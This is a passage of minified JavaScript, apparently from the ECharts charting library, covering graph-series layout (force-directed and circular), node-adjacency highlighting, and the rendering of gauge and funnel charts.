t=this._lineData;t&&t.eachItemGraphicEl((function(e,i){e.updateLayout(t,i)}),this)},k_.incrementalPrepareUpdate=function(t){this._seriesScope=E_(t),this._lineData=null,this.group.removeAll()},k_.incrementalUpdate=function(t,e){function i(t){t.isGroup||function(t){return t.animators&&0<t.animators.length}(t)||(t.incremental=t.useHoverLayer=!0)}for(var n=t.start;n<t.end;n++)if(z_(e.getItemLayout(n))){var a=new this._ctor(e,n,this._seriesScope);a.traverse(i),this.group.add(a),e.setItemGraphicEl(n,a)}},k_.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},k_._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var R_=[],B_=[],V_=[],G_=cr,H_=yt,F_=Math.abs;function W_(t,e,i){for(var n,a=t[0],r=t[1],o=t[2],s=1/0,l=i*i,h=.1,u=.1;u<=.9;u+=.1)R_[0]=G_(a[0],r[0],o[0],u),R_[1]=G_(a[1],r[1],o[1],u),(p=F_(H_(R_,e)-l))<s&&(s=p,n=u);for(var d=0;d<32;d++){var c=n+h;B_[0]=G_(a[0],r[0],o[0],n),B_[1]=G_(a[1],r[1],o[1],n),V_[0]=G_(a[0],r[0],o[0],c),V_[1]=G_(a[1],r[1],o[1],c);var p=H_(B_,e)-l;if(F_(p)<.01)break;var f=H_(V_,e)-l;h/=2,p<0?0<=f?n+=h:n-=h:0<=f?n-=h:n+=h}return n}function $_(t,e){var i=[],n=gr,a=[[],[],[]],r=[[],[]],o=[];e/=2,t.eachEdge((function(t,s){var l=t.getLayout(),h=t.getVisual("fromSymbol"),u=t.getVisual("toSymbol");l.__original||(l.__original=[ot(l[0]),ot(l[1])],l[2]&&l.__original.push(ot(l[2])));var d=l.__original;if(null!=l[2]){if(rt(a[0],d[0]),rt(a[1],d[2]),rt(a[2],d[1]),h&&"none"!==h){var c=N_(t.node1),p=W_(a,d[0],c*e);n(a[0][0],a[1][0],a[2][0],p,i),a[0][0]=i[3],a[1][0]=i[4],n(a[0][1],a[1][1],a[2][1],p,i),a[0][1]=i[3],a[1][1]=i[4]}u&&"none"!==u&&(c=N_(t.node2),p=W_(a,d[1],c*e),n(a[0][0],a[1][0],a[2][0],p,i),a[1][0]=i[1],a[2][0]=i[2],n(a[0][1],a[1][1],a[2][1],p,i),a[1][1]=i[1],a[2][1]=i[2]),rt(l[0],a[0]),rt(l[1],a[2]),rt(l[2],a[1])}else rt(r[0],d[0]),rt(r[1],d[1]),ut(o,r[1],r[0]),ft(o,o),h&&"none"!==h&&(c=N_(t.node1),ht(r[0],r[0],o,c*e)),u&&"none"!==u&&(c=N_(t.node2),ht(r[1],r[1],o,-c*e)),rt(l[0],r[0]),rt(l[1],r[1])}))}var X_="__focusNodeAdjacency",Y_="__unfocusNodeAdjacency",Z_=["itemStyle","opacity"],U_=["lineStyle","opacity"];function j_(t,e){var i=t.getVisual("opacity");return null!=i?i:t.getModel().get(e)}function q_(t,e,i){var n=t.getGraphicEl(),a=j_(t,e);null!=i&&(null==a&&(a=1),a*=i),n.downplay&&n.downplay(),n.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==i||(e=a),t.setStyle("opacity",e)}}))}function K_(t,e){var i=j_(t,e),n=t.getGraphicEl();n.traverse((function(t){t.isGroup||t.setStyle("opacity",i)})),n.highlight&&n.highlight()}function J_(t){return t instanceof Array||(t=[t,t]),t}function Q_(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var i=t.getGraph();i.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),tb(i,t)}}function tb(t,e){t.eachEdge((function(t,i){var n=$(t.getModel().get("lineStyle.curveness"),-y_(t,e,i,!0),0),a=ot(t.node1.getLayout()),r=ot(t.node2.getLayout()),o=[a,r];+n&&o.push([(a[0]+r[0])/2-(a[1]-r[1])*n,(a[1]+r[1])/2-(r[0]-a[0])*n]),t.setLayout(o)}))}ep({type:"graph",init:function(t,e){var i=new Sg,n=new L_,a=this.group;this._controller=new ny(e.getZr()),this._controllerHost={target:a},a.add(i.group),a.add(n.group),this._symbolDraw=i,this._lineDraw=n,this._firstRender=!0},render:function(t,e,i){var n=this,a=t.coordinateSystem;this._model=t;var r=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===a.type){var l={position:a.position,scale:a.scale};this._firstRender?s.attr(l):$s(s,l,t)}$_(t.getGraph(),O_(t));var h=t.getData();r.updateData(h);var u=t.getEdgeData();o.updateData(u),this._updateNodeAndLinkScale(),this._updateController(t,e,i),clearTimeout(this._layoutTimeout);var d=t.forceLayout,c=t.get("force.layoutAnimation");d&&this._startForceLayoutIteration(d,c),h.eachItemGraphicEl((function(e,a){var r=h.getItemModel(a);e.off("drag").off("dragend");var o=r.get("draggable");o&&e.on("drag",(function(){d&&(d.warmUp(),this._layouting||this._startForceLayoutIteration(d,c),d.setFixed(a),h.setItemLayout(a,e.position))}),this).on("dragend",(function(){d&&d.setUnfixed(a)}),this),e.setDraggable(o&&d),e[X_]&&e.off("mouseover",e[X_]),e[Y_]&&e.off("mouseout",e[Y_]),r.get("focusNodeAdjacency")&&(e.on("mouseover",e[X_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e[Y_]=function(){n._dispatchUnfocus(i)}))}),this),h.graph.eachEdge((function(e){var a=e.getGraphicEl();a[X_]&&a.off("mouseover",a[X_]),a[Y_]&&a.off("mouseout",a[Y_]),e.getModel().get("focusNodeAdjacency")&&(a.on("mouseover",a[X_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),a.on("mouseout",a[Y_]=function(){n._dispatchUnfocus(i)}))}));var p="circular"===t.get("layout")&&t.get("circular.rotateLabel"),f=h.getLayout("cx"),g=h.getLayout("cy");h.eachItemGraphicEl((function(t,e){var i=h.getItemModel(e).get("label.rotate")||0,n=t.getSymbolPath();if(p){var a=h.getItemLayout(e),r=Math.atan2(a[1]-g,a[0]-f);r<0&&(r=2*Math.PI+r);var o=a[0]<f;o&&(r-=Math.PI);var s=o?"left":"right";Os(n,{textRotation:-r,textPosition:s,textOrigin:"center"},{textPosition:s})}else Os(n,{textRotation:i*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var i=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){i._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:i._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var a=t.getData().graph,r=n.edgeDataIndex,o=a.getNodeByIndex(n.dataIndex),s=a.getEdgeByIndex(r);(o||s)&&(a.eachNode((function(t){q_(t,Z_,.1)})),a.eachEdge((function(t){q_(t,U_,.1)})),o&&(K_(o,Z_),C(o.edges,(function(t){t.dataIndex<0||(K_(t,U_),K_(t.node1,Z_),K_(t.node2,Z_))}))),s&&(K_(s,U_),K_(s.node1,Z_),K_(s.node2,Z_)))},unfocusNodeAdjacency:function(t,e,i,n){var a=t.getData().graph;a.eachNode((function(t){q_(t,Z_)})),a.eachEdge((function(t){q_(t,U_)}))},_startForceLayoutIteration:function(t,e){var i=this;!function n(){t.step((function(t){i.updateLayout(i._model),(i._layouting=!t)&&(e?i._layoutTimeout=setTimeout(n,16):n())}))}()},_updateController:function(t,e,i){var n=this._controller,a=this._controllerHost,r=this.group;n.setPointerChecker((function(e,n,a){var o=r.getBoundingRect();return o.applyTransform(r.transform),o.contain(n,a)&&!gy(e,i,t)})),"view"===t.coordinateSystem.type?(n.enable(t.get("roam")),a.zoomLimit=t.get("scaleLimit"),a.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){cy(a,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){py(a,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),$_(t.getGraph(),O_(t)),this._lineDraw.updateLayout()}),this)):n.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),i=O_(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},updateLayout:function(t){$_(t.getGraph(),O_(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}}),Yc({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),Yc({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){})),Yc({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))}));var eb=Math.PI,ib=[];function nb(t,e){var i=t.coordinateSystem;if(!i||"view"===i.type){var n=i.getBoundingRect(),a=t.getData(),r=a.graph,o=n.width/2+n.x,s=n.height/2+n.y,l=Math.min(n.width,n.height)/2,h=a.count();a.setLayout({cx:o,cy:s}),h&&(ab[e](t,i,r,a,l,o,s,h),r.eachEdge((function(e,i){var n,a=$(e.getModel().get("lineStyle.curveness"),y_(e,t,i),0),r=ot(e.node1.getLayout()),l=ot(e.node2.getLayout());+a&&(n=[o*(a*=3)+(r[0]+l[0])/2*(1-a),s*a+(r[1]+l[1])/2*(1-a)]),e.setLayout([r,l,n])})))}}var ab={value:function(t,e,i,n,a,r,o,s){var l=0,h=n.getSum("value"),u=2*Math.PI/(h||s);i.eachNode((function(t){var e=t.getValue("value"),i=u*(h?e:1)/2;l+=i,t.setLayout([a*Math.cos(l)+r,a*Math.sin(l)+o]),l+=i}))},symbolSize:function(t,e,i,n,a,r,o,s){var l=0;ib.length=s;var h=O_(t);i.eachNode((function(t){var e=N_(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=h;var i=Math.asin(e/2/a);isNaN(i)&&(i=eb/2),ib[t.dataIndex]=i,l+=2*i}));var u=(2*eb-l)/s/2,d=0;i.eachNode((function(t){var e=u+ib[t.dataIndex];d+=e,t.setLayout([a*Math.cos(d)+r,a*Math.sin(d)+o]),d+=e}))}},rb=ht;Xc((function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getGraph().data,a=i.mapArray(i.getName);n.filterSelf((function(t){var i=n.getItemModel(t).getShallow("category");if(null!=i){"number"==typeof i&&(i=a[i]);for(var r=0;r<e.length;r++)if(!e[r].isSelected(i))return!1}return!0}))}),this)})),jc(qg("graph","circle",null)),jc((function(t){var e={};t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getData(),a={};i.each((function(n){var r=i.getName(n);a["ec-"+r]=n;var o=i.getItemModel(n),s=o.get("itemStyle.color")||t.getColorFromPalette(r,e);i.setItemVisual(n,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],h=0;h<l.length;h++){var u=o.getShallow(l[h],!0);null!=u&&i.setItemVisual(n,l[h],u)}})),i.count()&&n.each((function(t){var e=n.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=a["ec-"+e]);for(var r=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<r.length;o++)null==n.getItemVisual(t,r[o],!0)&&n.setItemVisual(t,r[o],i.getItemVisual(e,r[o]))}}))}))})),jc((function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),n=J_(t.get("edgeSymbol")),a=J_(t.get("edgeSymbolSize")),r="lineStyle.color".split("."),o="lineStyle.opacity".split(".");i.setVisual("fromSymbol",n&&n[0]),i.setVisual("toSymbol",n&&n[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(r)),i.setVisual("opacity",t.get(o)),i.each((function(t){var n=i.getItemModel(t),a=e.getEdgeByIndex(t),s=J_(n.getShallow("symbol",!0)),l=J_(n.getShallow("symbolSize",!0)),h=n.get(r),u=n.get(o);switch(h){case"source":h=a.node1.getVisual("color");break;case"target":h=a.node2.getVisual("color")}s[0]&&a.setVisual("fromSymbol",s[0]),s[1]&&a.setVisual("toSymbol",s[1]),l[0]&&a.setVisual("fromSymbolSize",l[0]),l[1]&&a.setVisual("toSymbolSize",l[1]),a.setVisual("color",h),a.setVisual("opacity",u)}))}))})),Uc((function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),i=t.coordinateSystem;if(i&&"view"!==i.type){var n=t.getData(),a=[];C(i.dimensions,(function(t){a=a.concat(n.mapDimension(t,!0))}));for(var r=0;r<n.count();r++){for(var o=[],s=!1,l=0;l<a.length;l++){var h=n.get(a[l],r);isNaN(h)||(s=!0),o.push(h)}n.setItemLayout(r,s?i.dataToPoint(o):[NaN,NaN])}tb(n.graph,t)}else e&&"none"!==e||Q_(t)}))})),Uc(nc.VISUAL.POST_CHART_LAYOUT,(function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&nb(t,"symbolSize")}))})),Uc((function(t){t.eachSeriesByType("graph",(function(t){if(!(d=t.coordinateSystem)||"view"===d.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},i=t.getGraph(),n=i.data,a=i.edgeData,r=t.getModel("force"),o=r.get("initLayout");t.preservedPoints?n.each((function(t){var i=n.getId(t);n.setItemLayout(t,e[i]||[NaN,NaN])})):o&&"none"!==o?"circular"===o&&nb(t,"value"):Q_(t);var s=n.getDataExtent("value"),l=a.getDataExtent("value"),h=r.get("repulsion"),u=r.get("edgeLength");z(h)||(h=[h,h]),z(u)||(u=[u,u]),u=[u[1],u[0]];var d,c=n.mapArray("value",(function(t,e){var i=n.getItemLayout(e),a=pl(t,s,h);return isNaN(a)&&(a=(h[0]+h[1])/2),{w:a,rep:a,fixed:n.getItemModel(e).get("fixed"),p:!i||isNaN(i[0])||isNaN(i[1])?null:i}})),p=a.mapArray("value",(function(e,n){var a=i.getEdgeByIndex(n),r=pl(e,l,u);isNaN(r)&&(r=(u[0]+u[1])/2);var o=a.getModel(),s=$(o.get("lineStyle.curveness"),-y_(a,t,n,!0),0);return{n1:c[a.node1.dataIndex],n2:c[a.node2.dataIndex],d:r,curveness:s,ignoreForceLayout:o.get("ignoreForceLayout")}})),f=(d=t.coordinateSystem).getBoundingRect(),g=function(t,e,i){for(var n=i.rect,a=n.width,r=n.height,o=[n.x+a/2,n.y+r/2],s=null==i.gravity?.1:i.gravity,l=0;l<t.length;l++){var h=t[l];h.p||(h.p=at(a*(Math.random()-.5)+o[0],r*(Math.random()-.5)+o[1])),h.pp=ot(h.p),h.edges=null}var u=null==i.friction?.6:i.friction,d=u;return{warmUp:function(){d=.8*u},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(i){for(var n=[],a=t.length,r=0;r<e.length;r++){var l=e[r];if(!l.ignoreForceLayout){var h=l.n1;ut(n,(f=l.n2).p,h.p);var u=dt(n)-l.d,c=f.w/(h.w+f.w);isNaN(c)&&(c=0),ft(n,n),h.fixed||rb(h.p,h.p,n,c*u*d),f.fixed||rb(f.p,f.p,n,-(1-c)*u*d)}}for(r=0;r<a;r++)(v=t[r]).fixed||(ut(n,o,v.p),rb(v.p,v.p,n,s*d));for(r=0;r<a;r++){h=t[r];for(var p=r+1;p<a;p++){var f;ut(n,(f=t[p]).p,h.p),0===(u=dt(n))&&(st(n,Math.random()-.5,Math.random()-.5),u=1);var g=(h.rep+f.rep)/u/u;h.fixed||rb(h.pp,h.pp,n,g),f.fixed||rb(f.pp,f.pp,n,-g)}}var m=[];for(r=0;r<a;r++){var v;(v=t[r]).fixed||(ut(m,v.p,v.pp),rb(v.p,v.p,m,d),rt(v.pp,v.p))}d*=.992,i&&i(t,e,d<.01)}}}(c,p,{rect:f,gravity:r.get("gravity"),friction:r.get("friction")}),m=g.step;g.step=function(t){for(var a=0,r=c.length;a<r;a++)c[a].fixed&&rt(c[a].p,i.getNodeByIndex(a).getLayout());m((function(a,r,o){for(var s=0,l=a.length;s<l;s++)a[s].fixed||i.getNodeByIndex(s).setLayout(a[s].p),e[n.getId(s)]=a[s].p;for(s=0,l=r.length;s<l;s++){var h=r[s],u=i.getEdgeByIndex(s),d=h.n1.p,c=h.n2.p,p=u.getLayout();(p=p?p.slice():[])[0]=p[0]||[],p[1]=p[1]||[],rt(p[0],d),rt(p[1],c),+h.curveness&&(p[2]=[(d[0]+c[0])/2-(d[1]-c[1])*h.curveness,(d[1]+c[1])/2-(c[0]-d[0])*h.curveness]),u.setLayout(p)}t&&t(o)}))},t.forceLayout=g,t.preservedPoints=e,g.step()}else t.forceLayout=null}))})),Zc("graphView",{create:function(t,e){var i=[];return t.eachSeriesByType("graph",(function(t){var n=t.get("coordinateSystem");if(!n||"view"===n){var a=t.getData(),r=[],o=[];Mr(a.mapArray((function(t){var e=a.getItemModel(t);return[+e.get("x"),+e.get("y")]})),r,o),o[0]-r[0]==0&&(o[0]+=1,r[0]-=1),o[1]-r[1]==0&&(o[1]+=1,r[1]-=1);var s=(o[0]-r[0])/(o[1]-r[1]),l=function(t,e,i){var n=t.getBoxLayoutParams();return n.aspect=i,th(n,{width:e.getWidth(),height:e.getHeight()})}(t,e,s);isNaN(s)&&(r=[l.x,l.y],o=[l.x+l.width,l.y+l.height]);var h=o[0]-r[0],u=o[1]-r[1],d=l.width,c=l.height,p=t.coordinateSystem=new Iy;p.zoomLimit=t.get("scaleLimit"),p.setBoundingRect(r[0],r[1],h,u),p.setViewRect(l.x,l.y,d,c),p.setCenter(t.get("center")),p.setZoom(t.get("zoom")),i.push(p)}})),i}}),Ou.extend({type:"series.gauge",getInitialData:function(t,e){return cv(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});var ob=lo.extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var i=Math.cos,n=Math.sin,a=e.r,r=e.width,o=e.angle,s=e.x-i(o)*r*(a/3<=r?1:2),l=e.y-n(o)*r*(a/3<=r?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+i(o)*r,e.y+n(o)*r),t.lineTo(e.x+i(e.angle)*a,e.y+n(e.angle)*a),t.lineTo(e.x-i(o)*r,e.y-n(o)*r),t.lineTo(s,l)}});function sb(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var lb=2*Math.PI,hb=(Uu.extend({type:"gauge",render:function(t,e,i){this.group.removeAll();var n=t.get("axisLine.lineStyle.color"),a=function(t,e){var i=t.get("center"),n=e.getWidth(),a=e.getHeight(),r=Math.min(n,a);return{cx:fl(i[0],e.getWidth()),cy:fl(i[1],e.getHeight()),r:fl(t.get("radius"),r/2)}}(t,i);this._renderMain(t,e,i,n,a)},dispose:function(){},_renderMain:function(t,e,i,n,a){for(var r=this.group,o=t.getModel("axisLine"),s=o.getModel("lineStyle"),l=t.get("clockwise"),h=-t.get("startAngle")/180*Math.PI,u=((g=-t.get("endAngle")/180*Math.PI)-h)%lb,d=h,c=s.get("width"),p=o.get("show"),f=0;p&&f<n.length;f++){var g,m=Math.min(Math.max(n[f][0],0),1),v=new Lo({shape:{startAngle:d,endAngle:g=h+u*m,cx:a.cx,cy:a.cy,clockwise:l,r0:a.r-c,r:a.r},silent:!0});v.setStyle({fill:n[f][1]}),v.setStyle(s.getLineStyle(["color","borderWidth","borderColor"])),r.add(v),d=g}function y(t){if(t<=0)return n[0][1];for(var e=0;e<n.length;e++)if(n[e][0]>=t&&(0===e?0:n[e-1][0])<t)return n[e][1];return n[e-1][1]}if(!l){var x=h;h=g,g=x}this._renderTicks(t,e,i,y,a,h,g,l),this._renderPointer(t,e,i,y,a,h,g,l),this._renderTitle(t,e,i,y,a),this._renderDetail(t,e,i,y,a)},_renderTicks:function(t,e,i,n,a,r,o,s){for(var l=this.group,h=a.cx,u=a.cy,d=a.r,c=+t.get("min"),p=+t.get("max"),f=t.getModel("splitLine"),g=t.getModel("axisTick"),m=t.getModel("axisLabel"),v=t.get("splitNumber"),y=g.get("splitNumber"),x=fl(f.get("length"),d),_=fl(g.get("length"),d),b=r,w=(o-r)/v,S=w/y,M=f.getModel("lineStyle").getLineStyle(),T=g.getModel("lineStyle").getLineStyle(),I=0;I<=v;I++){var C=Math.cos(b),A=Math.sin(b);if(f.get("show")){var D=new Wo({shape:{x1:C*d+h,y1:A*d+u,x2:C*(d-x)+h,y2:A*(d-x)+u},style:M,silent:!0});"auto"===M.stroke&&D.setStyle({stroke:n(I/v)}),l.add(D)}if(m.get("show")){var L=sb(gl(I/v*(p-c)+c),m.get("formatter")),k=m.get("distance"),E=n(I/v);l.add(new Io({style:Ns({},m,{text:L,x:C*(d-x-k)+h,y:A*(d-x-k)+u,textVerticalAlign:A<-.4?"top":.4<A?"bottom":"middle",textAlign:C<-.4?"left":.4<C?"right":"center"},{autoColor:E}),silent:!0}))}if(g.get("show")&&I!==v){for(var P=0;P<=y;P++){C=Math.cos(b),A=Math.sin(b);var z=new Wo({shape:{x1:C*d+h,y1:A*d+u,x2:C*(d-_)+h,y2:A*(d-_)+u},silent:!0,style:T});"auto"===T.stroke&&z.setStyle({stroke:n((I+P/y)/v)}),l.add(z),b+=S}b-=S}else b+=w}},_renderPointer:function(t,e,i,n,a,r,o,s){var l=this.group,h=this._data;if(t.get("pointer.show")){var u=[+t.get("min"),+t.get("max")],d=[r,o],c=t.getData(),p=c.mapDimension("value");c.diff(h).add((function(e){var i=new ob({shape:{angle:r}});Xs(i,{shape:{angle:pl(c.get(p,e),u,d,!0)}},t),l.add(i),c.setItemGraphicEl(e,i)})).update((function(e,i){var n=h.getItemGraphicEl(i);$s(n,{shape:{angle:pl(c.get(p,e),u,d,!0)}},t),l.add(n),c.setItemGraphicEl(e,n)})).remove((function(t){var e=h.getItemGraphicEl(t);l.remove(e)})).execute(),c.eachItemGraphicEl((function(t,e){var i=c.getItemModel(e),r=i.getModel("pointer");t.setShape({x:a.cx,y:a.cy,width:fl(r.get("width"),a.r),r:fl(r.get("length"),a.r)}),t.useStyle(i.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",n(pl(c.get(p,e),u,[0,1],!0))),Ls(t,i.getModel("emphasis.itemStyle").getItemStyle())})),this._data=c}else h&&h.eachItemGraphicEl((function(t){l.remove(t)}))},_renderTitle:function(t,e,i,n,a){var r=t.getData(),o=r.mapDimension("value"),s=t.getModel("title");if(s.get("show")){var l=s.get("offsetCenter"),h=a.cx+fl(l[0],a.r),u=a.cy+fl(l[1],a.r),d=+t.get("min"),c=+t.get("max"),p=n(pl(t.getData().get(o,0),[d,c],[0,1],!0));this.group.add(new Io({silent:!0,style:Ns({},s,{x:h,y:u,text:r.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:p,forceRich:!0})}))}},_renderDetail:function(t,e,i,n,a){var r=t.getModel("detail"),o=+t.get("min"),s=+t.get("max");if(r.get("show")){var l=r.get("offsetCenter"),h=a.cx+fl(l[0],a.r),u=a.cy+fl(l[1],a.r),d=fl(r.get("width"),a.r),c=fl(r.get("height"),a.r),p=t.getData(),f=p.get(p.mapDimension("value"),0),g=n(pl(f,[o,s],[0,1],!0));this.group.add(new Io({silent:!0,style:Ns({},r,{x:h,y:u,text:sb(f,r.get("formatter")),textWidth:isNaN(d)?null:d,textHeight:isNaN(c)?null:c,textAlign:"center",textVerticalAlign:"middle"},{autoColor:g,forceRich:!0})}))}}}),tp({type:"series.funnel",init:function(t){hb.superApply(this,"init",arguments),this.legendVisualProvider=new fv(E(this.getData,this),E(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return cv(this,{coordDimensions:["value"],encodeDefaulter:P(Ch,this)})},_defaultLabelLine:function(t){Ia(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),i=hb.superCall(this,"getDataParams",t),n=e.mapDimension("value"),a=e.getSum(n);return i.percent=a?+(e.get(n,t)/a*100).toFixed(2):0,i.$vars.push("percent"),i},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}}));function ub(t,e){wi.call(this);var i=new zo,n=new Oo,a=new Io;this.add(i),this.add(n),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(n.ignore=n.hoverIgnore,a.ignore=a.hoverIgnore):(n.ignore=n.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var db=ub.prototype,cb=["itemStyle","opacity"];function pb(t,e,i,n,a){sg.call(this,t,e,i),this.type=n||"value",this.axisIndex=a}function fb(t,e,i,n,a,r){t=t||0;var o=i[1]-i[0];if(null!=a&&(a=mb(a,[0,o])),null!=r&&(r=Math.max(r,null!=a?a:0)),"all"===n){var s=Math.abs(e[1]-e[0]);a=r=mb(s=mb(s,[0,o]),[a,r]),n=0}e[0]=mb(e[0],i),e[1]=mb(e[1],i);var l=gb(e,n);e[n]+=t;var h=a||0,u=i.slice();l.sign<0?u[0]+=h:u[1]-=h,e[n]=mb(e[n],u);var d=gb(e,n);return null!=a&&(d.sign!==l.sign||d.span<a)&&(e[1-n]=e[n]+l.sign*a),d=gb(e,n),null!=r&&d.span>r&&(e[1-n]=e[n]+d.sign*r),e}function gb(t,e){var i=t[e]-t[1-e];return{span:Math.abs(i),sign:0<i?-1:i<0?1:e?-1:1}}function mb(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}db.updateData=function(t,e,i){var n=this.childAt(0),a=t.hostModel,r=t.getItemModel(e),o=t.getItemLayout(e),s=t.getItemModel(e).get(cb);s=null==s?1:s,n.useStyle({}),i?(n.setShape({points:o.points}),n.setStyle({opacity:0}),Xs(n,{style:{opacity:s}},a,e)):$s(n,{style:{opacity:s},shape:{points:o.points}},a,e);var l=r.getModel("itemStyle"),h=t.getItemVisual(e,"color");n.setStyle(_({lineJoin:"round",fill:h},l.getItemStyle(["opacity"]))),n.hoverStyle=l.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),Ls(this)},db._updateLabel=function(t,e){var i=this.childAt(1),n=this.childAt(2),a=t.hostModel,r=t.getItemModel(e),o=t.getItemLayout(e).label,s=t.getItemVisual(e,"color");$s(i,{shape:{points:o.linePoints||o.linePoints}},a,e),$s(n,{style:{x:o.x,y:o.y}},a,e),n.attr({rotation:o.rotation,origin:[o.x,o.y],z2:10});var l=r.getModel("label"),h=r.getModel("emphasis.label"),u=r.getModel("labelLine"),d=r.getModel("emphasis.labelLine");s=t.getItemVisual(e,"color"),zs(n.style,n.hoverStyle={},l,h,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:s,useInsideStyle:!!o.inside},{textAlign:o.textAlign,textVerticalAlign:o.verticalAlign}),n.ignore=n.normalIgnore=!l.get("show"),n.hoverIgnore=!h.get("show"),i.ignore=i.normalIgnore=!u.get("show"),i.hoverIgnore=!d.get("show"),i.setStyle({stroke:s}),i.setStyle(u.getModel("lineStyle").getLineStyle()),i.hoverStyle=d.getModel("lineStyle").getLineStyle()},M(ub,wi),Uu.extend({type:"funnel",render:function(t,e,i){var n=t.getData(),a=this._data,r=this.group;n.diff(a).add((function(t){var e=new ub(n,t);n.setItemGraphicEl(t,e),r.add(e)})).update((function(t,e){var i=a.getItemGraphicEl(e);i.updateData(n,t),r.add(i),n.setItemGraphicEl(t,i)})).remove((function(t){var e=a.getItemGraphicEl(t);r.remove(e)})).execute(),this._data=n},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),jc(bv("funnel")),Uc((function(t,e,i){t.eachSeriesByType("funnel",(function(t){var i=t.getData(),n=i.mapDimension("value"),a=t.get("sort"),r=function(t,e){return th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),o=function(t,e){for(var i=t.mapDimension("value"),n=t.mapArray(i,(function(t){return t})),a=[],r="ascending"===e,o=0,s=t.count();o<s;o++)a[o]=o;return"function"==typeof 